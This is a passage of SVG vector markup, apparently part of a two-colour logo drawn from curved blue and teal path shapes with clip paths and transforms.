d="M43.29,168.95c-5.92,3.48-11.35,1.88-14.22-.9s-2.43-7.91,1.18-10.78a12.35,12.35,0,0,1,13.18-.88c4.06,2.51,4.74,6.94,1.54,11A45.33,45.33,0,0,0,66.17,173a29.21,29.21,0,0,0,26.73-16.48,47.22,47.22,0,0,0,4.29-22.87c-0.58-13.69-5.38-26.18-13.11-37.9-2.07-3.14-4.46-6.14-6.51-9.36,1,1,2,1.87,2.9,2.87a87.38,87.38,0,0,1,16.43,26.06,66.88,66.88,0,0,1,5.06,24.4c0,8-1.22,15.84-5.64,23.36A26.92,26.92,0,0,1,81,175.71a34.41,34.41,0,0,1-22.82-.31C53.1,173.56,48.37,171.18,43.29,168.95Z" transform="translate(1.54 -60)" style="fill:#0072bc;fill-rule:evenodd"/><path d="M71.59,82.59c2.58,3.16,5.18,6.09,7.49,9.19a76.09,76.09,0,0,1,10,18.06c5,13.08,7.42,26.44,3.07,40.32-2,6.33-5.56,11.93-12.37,15.45-5.09,2.63-10.42,2.92-15.92,2,4.18,0,8.27-.13,12.25-1.82A23.79,23.79,0,0,0,87.8,155c4-7.2,5-14.85,4.64-22.68-0.9-18.37-8.16-34.42-20.71-48.6a5.57,5.57,0,0,1-.46-0.62A2.52,2.52,0,0,1,71.59,82.59Z" transform="translate(1.54 -60)" style="fill:#0072bc;fill-rule:evenodd"/></g><path d="M32.87,163.5c-2.94-3.4-5.9-6.57-8.52-9.92A79.67,79.67,0,0,1,13,134.06C7.37,119.9,4.74,105.41,9.87,90.3c2.34-6.89,6.49-13,14.35-16.89,5.87-2.9,12-3.27,18.31-2.34-4.8,0-9.51.22-14.09,2.09A27.42,27.42,0,0,0,14.88,85C10.2,92.82,9,101.14,9.35,109.64c0.87,19.93,9.07,37.31,23.37,52.59a6.38,6.38,0,0,1,.53.67A2.9,2.9,0,0,1,32.87,163.5Z" transform="translate(1.54 -60)" style="fill:#009688;fill-rule:evenodd"/><path d="M66.16,69.47c6.83-3.83,13.06-2.14,16.34.86C85.94,73.48,85.21,78.89,81,82S70.16,85.59,65.9,83.12c-4.64-2.69-5.38-7.5-1.67-11.91a53.86,53.86,0,0,0-24.34-6A34.4,34.4,0,0,0,9,83.36a49.27,49.27,0,0,0-5.14,24.88c0.54,14.86,5.95,28.38,14.73,41,2.36,3.39,5.08,6.63,7.4,10.11-1.11-1-2.29-2-3.31-3.09A92.35,92.35,0,0,1,4.05,128.14a68.61,68.61,0,0,1-5.59-26.45C-1.52,93,0,84.48,5.14,76.27A31.27,31.27,0,0,1,22.9,62.47a41.69,41.69,0,0,1,26.22.13C54.93,64.55,60.34,67.09,66.16,69.47Z" transform="translate(1.54 -60)" style="fill:#009688;fill-rule:evenodd"/><g style="clip-path:url(#i)"><path d="M38.15,167.18c-6.28,3.09-12,1.74-15-.66-3.17-2.52-2.5-6.86,1.33-9.4s10-2.87,13.93-.89c4.26,2.15,4.95,6,1.53,9.55a55.29,55.29,0,0,0,22.37,4.75c14.14,0,24.17-7.39,28.38-14.61a35.39,35.39,0,0,0,4.73-20c-0.5-11.92-5.47-22.76-13.53-32.9-2.17-2.72-4.67-5.31-6.8-8.09,1,0.82,2.1,1.61,3,2.47A73.85,73.85,0,0,1,95.24,120a49,49,0,0,1,5.14,21.21c0,7-1.42,13.81-6.15,20.41a28.53,28.53,0,0,1-16.33,11.11,43.64,43.64,0,0,1-24.1-.05C48.47,171.11,43.5,169.07,38.15,167.18Z" transform="translate(1.54 -60)" style="fill:#009688;fill-rule:evenodd"/><path d="M68.1,91.76C71,94.45,74,97,76.57,99.61a60.23,60.23,0,0,1,11.17,15.54c5.55,11.3,8,22.91,2.72,35.13-2.43,5.57-6.67,10.54-14.62,13.78-5.93,2.41-12.11,2.79-18.45,2.14,4.83-.07,9.57-0.31,14.2-1.87a27.61,27.61,0,0,0,13.77-9.69c4.79-6.37,6.11-13.08,5.83-19.9-0.67-16-8.74-29.86-23-41.95a4.74,4.74,0,0,1-.52-0.53A2.3,2.3,0,0,1,68.1,91.76Z" transform="translate(1.54 -60)" style="fill:#009688;fill-rule:evenodd"/></g></g><g style="clip-path:url(#j)"><path d="M52.08,168.53c-5.92,3.48-11.35,1.88-14.22-.9s-2.43-7.91,1.18-10.78A12.35,12.35,0,0,1,52.2,156c4.06,2.51,4.74,6.94,1.54,11A45.33,45.33,0,0,0,75,172.63a29.21,29.21,0,0,0,26.73-16.48A47.22,47.22,0,0,0,106,133.28c-0.58-13.69-5.38-26.18-13.11-37.9-2.07-3.14-4.46-6.14-6.51-9.36,1,1,2,1.87,2.9,2.87a87.38,87.38,0,0,1,16.43,26.06,66.88,66.88,0,0,1,5.06,24.4c0,8-1.22,15.84-5.64,23.36a26.92,26.92,0,0,1-15.36,12.59A34.41,34.41,0,0,1,67,175C61.88,173.15,57.16,170.76,52.08,168.53Z" transform="translate(1.54 -60)" style="fill:#009688;fill-rule:evenodd"/><path d="M80.38,82.17c2.58,3.16,5.18,6.09,7.49,9.19a76.08,76.08,0,0,1,10,18.06c5,13.08,7.42,26.44,3.07,40.32-2,6.33-5.56,11.93-12.37,15.45-5.09,2.63-10.42,2.92-15.92,2,4.18,0,8.27-.13,12.25-1.82a23.8,23.8,0,0,0,11.72-10.78c4-7.2,5-14.85,4.64-22.68-0.9-18.37-8.16-34.42-20.71-48.6a5.57,5.57,0,0,1-.46-0.62A2.52,2.52,0,0,1,80.38,82.17Z" transform="translate(1.54 -60)" style="fill:#009688;fill-rule:evenodd"/><path d="M41.66,163.08c-2.94-3.4-5.9-6.57-8.52-9.92a79.68,79.68,0,0,1-11.31-19.53c-5.67-14.16-8.29-28.65-3.16-43.76C21,83,25.15,76.88,33,73c5.87-2.9,12-3.27,18.31-2.34-4.8,0-9.51.22-14.09,2.09A27.42,27.42,0,0,0,23.67,84.56c-4.68,7.85-5.9,16.17-5.53,24.67,0.87,19.93,9.07,37.31,23.37,52.59a6.39,6.39,0,0,1,.53.67A2.9,2.9,0,0,1,41.66,163.08Z" transform="translate(1.54 -60)" style="fill:#009688;fill-rule:evenodd"/><path d="M74.95,69.06c6.83-3.83,13.06-2.14,16.34.86,3.45,3.15,2.72,8.56-1.45,11.71S78.95,85.17,74.69,82.7C70,80,69.3,75.2,73,70.79a53.86,53.86,0,0,0-24.34-6A34.4,34.4,0,0,0,17.82,82.94a49.27,49.27,0,0,0-5.14,24.88c0.54,14.86,5.95,28.38,14.73,41,2.36,3.39,5.08,6.63,7.4,10.11-1.11-1-2.29-2-3.31-3.09a92.34,92.34,0,0,1-18.65-28.15,68.61,68.61,0,0,1-5.59-26.45c0-8.71,1.54-17.21,6.69-25.42A31.27,31.27,0,0,1,31.69,62a41.69,41.69,0,0,1,26.22.13C63.71,64.13,69.12,66.68,74.95,69.06Z" transform="translate(1.54 -60)" style="fill:#009688;fill-rule:evenodd"/></g></svg>